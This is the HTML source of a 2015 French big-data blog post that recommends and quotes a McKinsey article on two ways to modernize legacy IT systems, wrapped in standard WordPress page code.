

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/
body_size: 13582
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Two ways to modernize IT systems for the digital era</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="BigDataFr recommends: Two ways to modernize IT systems for the digital era &#039;Every executive knows the problem. Established companies try to get as much as they can from their investments in legacy systems. When they come up against the systems’ limitations, they devise patches or work-arounds." />
<meta name="keywords" content="actualités" />
<meta property="og:site_name" content="Big Data" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[McKinsey] BigDataFr recommends: Two ways to modernize IT systems for the digital era" />
<meta property="og:url" content="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/" />
<meta property="og:description" content="BigDataFr recommends: Two ways to modernize IT systems for the digital era &#039;Every executive knows the problem. Established companies try to get as much as they can from their investments in legacy systems. When they come up against the systems’ limitations, they devise patches or work-arounds." />
<meta property="og:locale" content="fr_FR" />
<meta property="og:updated_time" content="2015-08-26T10:44:16+01:00" />
<meta property="article:published_time" content="2015-08-27T02:34:00+01:00" />
<meta property="article:modified_time" content="2015-08-26T10:44:16+01:00" />
<meta property="article:author" content="https://big-data-fr.com/blog/author/admin/" />
<meta property="article:publisher" content="https://big-data-fr.com/" />
<meta property="article:section" content="Actualités" />
<meta property="article:tag" content="actualités" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="canonical" href="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/"/>
    <meta property="og:description" content="BigDataFr recommends: Two ways to modernize IT systems for the digital era   &#039;Every executive knows the problem. Established companies try to get as much as " />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="BigDataFr recommends: Two ways to modernize IT systems for the digital era. Established companies try to get as much as they can from their investments." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Two ways to modernize IT systems for the digital era" />
	<meta property="og:description" content="BigDataFr recommends: Two ways to modernize IT systems for the digital era. Established companies try to get as much as they can from their investments." />
	<meta property="og:url" content="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/" />
	<meta property="og:site_name" content="Big Data" />
	<meta property="article:published_time" content="2015-08-27T01:34:00+00:00" />
	<meta property="article:modified_time" content="2015-08-26T09:44:16+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="Big Data">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://big-data-fr.com/#website","url":"https://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"https://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/#webpage","url":"https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/","name":"Two ways to modernize IT systems for the digital era","isPartOf":{"@id":"https://big-data-fr.com/#website"},"datePublished":"2015-08-27T01:34:00+00:00","dateModified":"2015-08-26T09:44:16+00:00","author":{"@id":"https://big-data-fr.com/#/schema/person/79e2d1426636e1ddac3e9f39474d0a64"},"description":"BigDataFr recommends: Two ways to modernize IT systems for the digital era. Established companies try to get as much as they can from their investments.","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/"]}]},{"@type":"Person","@id":"https://big-data-fr.com/#/schema/person/79e2d1426636e1ddac3e9f39474d0a64","name":"Big Data","image":{"@type":"ImageObject","@id":"https://big-data-fr.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/2ee5bbb167244a20726a1e5acaf69db5?s=96&d=mm&r=g","caption":"Big Data"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; [McKinsey] BigDataFr recommends: Two ways to modernize IT systems for the digital era Flux des commentaires" href="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://big-data-fr.com/wp-json/wp/v2/posts/2449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://big-data-fr.com/?p=2449' />
<link rel="alternate" type="application/json+oembed" href="https://big-data-fr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2015%2F08%2F27%2Ftwo-ways-to-modernize-it-systems-for-the-digital-era%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://big-data-fr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2015%2F08%2F27%2Ftwo-ways-to-modernize-it-systems-for-the-digital-era%2F&#038;format=xml" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="post-template-default single single-post postid-2449 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2449" class="post-2449 post type-post status-publish format-standard hentry category-actualite">
	<header class="entry-header">
		<h1 class="entry-title">[McKinsey] BigDataFr recommends: Two ways to modernize IT systems for the digital era</h1>

		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/" title="2 h 34 min" rel="bookmark"><time class="entry-date published" datetime="2015-08-27T02:34:00+01:00">27 août 2015</time><time class="updated" datetime="2015-08-26T10:44:16+01:00">26 août 2015</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div class="entry-content">
		<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"></div><div style="clear:both"></div></div><p style="text-align: justify;"><strong>BigDataFr recommends: <a href="http://www.mckinsey.com/Insights/Business_Technology/Two_ways_to_modernize_IT_systems_for_the_digital_era?cid=digital-eml-alt-mip-mck-oth-1508" target="_blank">Two ways to modernize IT systems for the digital era</a></strong></p>
<blockquote>
<p style="text-align: justify;"><em>&lsquo;Every executive knows the problem. Established companies try to get as much as they can from their investments in legacy systems. When they come up against the systems’ limitations, they devise patches or work-arounds. While useful in the short term, over time these remedies can create incompatibilities among discrete layers of the technology stack and among applications within a layer. </em></p>
<p style="text-align: justify;"><em>Companies may find that they are actually increasing their operating costs in the long run and missing opportunities to embrace more efficient and more innovative ways of working through digitization.&rsquo; [&#8230;]</em></p>
</blockquote>
<p style="text-align: justify;"><strong><a href="http://www.mckinsey.com/Insights/Business_Technology/Two_ways_to_modernize_IT_systems_for_the_digital_era?cid=digital-eml-alt-mip-mck-oth-1508" target="_blank">Read more</a></strong><br />
By Juan Garcia Avedillo, Duarte Begonha, Andrea Peyracchia<br />
<strong>Source: <a href="http://www.mckinsey.com/Insights/Business_Technology/Two_ways_to_modernize_IT_systems_for_the_digital_era?cid=digital-eml-alt-mip-mck-oth-1508" target="_blank">mckinsey.com</a></strong></p>
<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"></div><div style="clear:both"></div></div><div class="crp_related  "><h3>Related Posts:</h3><ul><li><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"     class="crp_link post-12559"><span class="crp_title">[Special Generative AI - Yann Lecun] Conferences and Slides</span></a></li><li><a href="https://big-data-fr.com/blog/2023/02/08/chatgpt-evolution-or-revolution-stay-tuned-datascience-ai-trend-microsoft-google-ai-bing-facebook/"     class="crp_link post-12457"><span class="crp_title">[ChatGPT] Evolution or Revolution? Stay Tuned</span></a></li><li><a href="https://big-data-fr.com/blog/2023/02/08/chatgpt-evolution-or-revolution-stay-tuned/"     class="crp_link post-12459"><span class="crp_title">[ChatGPT] Evolution or Revolution? Stay Tuned</span></a></li><li><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"     class="crp_link post-12467"><span class="crp_title">[Quantum Computing] Pasqal launches First Neutral&hellip;</span></a></li><li><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"     class="crp_link post-12545"><span class="crp_title">[Advance AI Strategic Collaboration - Amazon x Anthropic]</span></a></li></ul><div class="crp_clear"></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://big-data-fr.com/blog/category/actualite/" rel="category tag">Actualités</a>. Bookmark the <a href="https://big-data-fr.com/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/" title="Permalink to [McKinsey] BigDataFr recommends: Two ways to modernize IT systems for the digital era" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://big-data-fr.com/blog/2015/08/26/this-r-data-import-tutorial-is-everything-you-need/" rel="prev"><span class="meta-nav">&larr;</span> [The DataCamp Blog] BigDataFr recommends: This R Data Import Tutorial Is Everything You Need</a></div>		<div class="nav-next"><a href="https://big-data-fr.com/blog/2015/08/27/bigdata-et-objets-connectes-perspectives-dapplication/" rel="next">[Institut g9+ &#8211; Gilles Babinet -Video] BigDataFr recommande : BigData et objets connectés &#8211; Perspectives d&rsquo;Application &#8211; Q&#038;R <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2015/08/27/two-ways-to-modernize-it-systems-for-the-digital-era/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://big-data-fr.com/wp-login.php?redirect_to=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2015%2F08%2F27%2Ftwo-ways-to-modernize-it-systems-for-the-digital-era%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
